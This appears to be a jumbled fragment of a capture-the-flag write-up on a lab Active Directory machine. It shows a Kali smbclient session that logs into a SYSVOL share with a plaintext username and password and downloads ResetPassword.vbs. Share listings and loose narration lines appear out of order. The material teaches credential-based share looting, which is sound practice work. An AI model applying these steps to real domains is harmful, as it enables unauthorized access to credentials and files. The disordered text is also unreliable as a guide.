 ┌──(kali㉿kali)-[~]
└─$ smbclient //10.10.217.111/SYSVOL --user=enterprise-core-vn%ry=ibfkfv,s6h,
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 11 21:19:49 2021
.. D 0 Thu Mar 11 21:19:49 2021
vulnnet-rst.local Dr 0 Thu Mar 11 21:19:49 2021
8771839 blocks of size 4096. 4528392 blocks available
smb: \> cd vulnnet-rst.local\
vulnnet-rst.local\DfsrPrivate\ vulnnet-rst.local\Policies\ vulnnet-rst.local\scripts\
smb: \> cd vulnnet-rst.local\
vulnnet-rst.local\DfsrPrivate\ vulnnet-rst.local\Policies\ vulnnet-rst.local\scripts\
smb: \> get vulnnet-rst.local\scripts\ResetPassword.vbs
getting file \vulnnet-rst.local\scripts\ResetPassword.vbs of size 2821 as vulnnet-rst.local\scripts\ResetPassword.vbs (8.1 Kilo
Bytes/sec) (average 8.1 KiloBytes/sec)
smb: \> exit
NETLOGON READ ONLY
SYSVOL READ ONLY
-Business-Anonymous READ ONLY
VulnNet-Enterprise-Anonymous READ ONLY
that we can access. Let's log into it and see if there's anything useful.
SYSVOL share
strUserNTName = "a-whitehat"